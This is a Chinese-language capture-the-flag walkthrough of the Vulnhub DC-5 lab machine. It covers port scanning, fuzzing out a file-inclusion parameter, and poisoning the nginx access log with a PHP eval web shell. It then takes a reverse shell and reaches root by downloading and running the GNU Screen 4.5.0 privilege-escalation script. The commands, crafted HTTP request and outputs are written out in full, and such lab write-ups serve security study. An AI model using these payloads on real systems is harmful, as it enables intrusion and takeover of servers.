DC-5復盤筆記
日志文件包含
nmap掃描
┌──(kali?kali)-[~/Vulnhub/dc5]
└─$ nmap -sT --min-rate 10000 -p- 192.168.140.94 -oA nmapscan/ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-25 22:55 EDT
Nmap scan report for 192.168.140.94
Host is up (0.0021s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
42496/tcp open unknown(42496 是 rpc.statd(NFS 狀態服務)動態分配的 RPC 服務端口)
MAC Address: 08:00:27:A9:4A:3C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 130.00 seconds
┌──(kali?kali)-[~/Vulnhub/dc5]
└─$ nmap -sT -sC -sV -O -p80,111,42496 192.168.140.94 -oA nmapscan/detail
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-25 22:58 EDT
Nmap scan report for 192.168.140.94
Host is up (0.0017s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.6.2
|_http-server-header: nginx/1.6.2
|_http-title: Welcome
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 38651/tcp6 status
| 100024 1 42496/tcp status
| 100024 1 49034/udp6 status
|_ 100024 1 50944/udp status
42496/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:A9:4A:3C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.14
Network Distance: 1 hop
┌──(kali?kali)-[~/Vulnhub/dc5]
└─$ nmap --script=vuln -p80,111,42496 192.168.140.94 -oA nmapscan/vuln
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-25 23:00 EDT
Nmap scan report for 192.168.140.94
Host is up (0.0012s latency).
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.140.94
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.140.94:80/contact.php
| Form id: fname
|_ Form action: thankyou.php
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
111/tcp open rpcbind
42496/tcp open unknown
MAC Address: 08:00:27:A9:4A:3C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 80.33 seconds
沒有掃描出什么重要信息
web
在vulnhub官網上可以看到相關hint:
As far as I am aware, there is only one exploitable entry point to get in
(there is no SSH either).
This particular entry point may be quite hard to identify, but it is there.
You need to look for something a little out of the ordinary
(something that changes with a refresh of a page).
This will hopefully provide some kind of idea as to what the vulnerability might involve.
據我所知,只有一個可利用的入口點可以進入(也沒有 SSH)。
這個特定的入口點可能很難識別,但它就在那里。您需要尋找一些與眾不同的東西
(隨著頁面刷新而變化的東西)。這有望為漏洞可能涉及的內容提供某種想法。
And just for the record, there is no phpmailer exploit involved. :-)
僅供記錄,不涉及 phpmailer 漏洞。:-)
刷新頁面,沒有發生任何變化
在contact.php有唯一可以交互的表單
隨便填點東西進去
submit 過后,會轉到這個url:
http://192.168.140.94/thankyou.php?firstname=1&lastname=1&country=australia&subject=1

在這個頁面刷新,可以發現底下的年份會改變
查看源碼
<div class="footer-wrapper">
<footer>
Copyright ? 2018 </footer>
</div>
在一個 PHP 的 CMS(內容管理系統)中,常見會有一個名為 **footer.php** 的文件,專門用于管理網頁底部的 HTML 代碼(例如這個 <footer> 標簽)
MVC 分離 / 模板重用 是大多數 CMS(比如 WordPress、ThinkPHP、Discuz、Drupal、Joomla 等)所采用的設計原則。為了便于維護,通常會將頁面結構拆成幾個部分,例如:
| 文件名 | 用途說明 |
|---|---|
header.php |
網頁頭部內容(如 <head>、導航欄) |
footer.php |
頁腳內容(如版權、備案號、腳本) |
sidebar.php |
側邊欄內容 |
index.php |
首頁邏輯 |
content.php |
主體內容部分 |
這里已經在html寫了Copyright ? 2018,那會不會有可能通過文件包含的方式把其他年份(比如用footer.php)將其包含進去呢
查看同一目錄下是否有footer.php

發現每次刷新,這個年份都會變,印證了之前的猜想,大概率是有文件包含的
對這個路徑進行FUZZ測試,查看是否有別的參數:
wfuzz -u http://192.168.140.94/thankyou.php?FUZZ=test -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt --hh=851
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.140.94/thankyou.php?FUZZ=test
Total requests: 6453
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002206: 200 42 L 63 W 835 Ch "file"
Total time: 0
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 0
可以看到有一個file參數,嘗試賦值index.php

看到是可以正常文件包含的

嘗試遠程文件包含

似乎無法利用
稍微對文件包含的值做一個測試,看看能包含什么可以利用的文件
**LFI-LFISuite-pathtotest-huge.txt**** 是LFI中最全面、最龐大的敏感文件路徑列表**,適合做 LFI 路徑暴力測試。
剛才看了下,這個目錄下的字典好像都沒有囊括日志文件
手測日志文件是否能包含
之前nmap詳細掃描得到:80/tcp open http nginx 1.6.2
嘗試包含/var/log/ningx/access.log
成功包含
現在需要構造合適的請求,看看能否包含
這里實驗了一下,
1 如果直接在url或hackbar構造
日志沒有成功解析php,會顯示url編碼的木馬"GET /hahahhaha%3C?php%20@eval($_POST[%27a%27]);?%3E HTTP/1.1" 404 142
這樣的形式。直接hackbar post請求也是不行的
2 盡量把 PHP 代碼放到日志的“主體”部分
比如嘗試放到 User-Agent、Referer、Cookie 等頭部字段,通常這部分內容更干凈,日志里也更容易被 PHP 解釋。
試了在hackbar user-agent解析成功
- [26/Jul/2025:14:11:29 +1000] "GET / HTTP/1.1" 200 1718 "-" "ooooooooops" 192.168.140.122

3 burpsuite還是直接放在請求中
GET / HTTP/1.1
Host: 192.168.140.94
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
改為
GET /OoOoOps<?php @eval($_POST['a']);?> HTTP/1.1
Host: 192.168.140.94
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
回顯:
"GET /OoOoOps HTTP/1.1" 404 200
這樣請求也是可以解析成功的
使用蟻劍連接

連接成功
在蟻劍的虛擬shell上反彈shell

提權
┌──(kali?kali)-[/usr/share/seclists/Fuzzing/LFI]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.140.200] from (UNKNOWN) [192.168.140.94] 49702
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
/bin/sh: 2: sudo: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
$
suid中這個程序很有意思,而且給了版本:/bin/screen-4.5.0
searchsploit:
┌──(kali?kali)-[~/Vulnhub/dc5]
└─$ searchsploit screen 4.5.0
---------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt
---------------------------------------------------- ---------------------------------
Shellcodes: No Results
拷貝這個腳本
┌──(kali?kali)-[~/Vulnhub/dc5]
└─$ searchsploit screen -m 41154
[!] Could not find EDB-ID #
Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/41154
Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
Codes: N/A
Verified: True
File Type: Bourne-Again shell script, ASCII text executable
Copied to: /home/kali/Vulnhub/dc5/41154.sh
┌──(kali?kali)-[~/Vulnhub/dc5]
└─$ php -S 0:80
[Sat Jul 26 00:49:16 2025] PHP 8.4.4 Development Server (http://0:80) started
[Sat Jul 26 00:50:00 2025] 192.168.140.94:44684 Accepted
[Sat Jul 26 00:50:00 2025] 192.168.140.94:44684 [200]: GET /41154.sh
[Sat Jul 26 00:50:00 2025] 192.168.140.94:44684 Closing
$ cd /tmp
$ ls
f
$ wget http://192.168.140.200/41154.sh
converted 'http://192.168.140.200/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.140.200/41154.sh' (UTF-8)
--2025-07-26 14:49:44-- http://192.168.140.200/41154.sh
Connecting to 192.168.140.200:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [application/x-sh]
Saving to: '41154.sh'
0K . 100% 64.8M=0s
2025-07-26 14:49:44 (64.8 MB/s) - '41154.sh' saved [1149/1149]
$ ls
41154.sh
f
$ chmod +x 41154.sh
$ ./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
cd /root
ls
thisistheflag.txt
cat thisistheflag.txt
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
提權成功


 浙公網安備 33010602011771號
浙公網安備 33010602011771號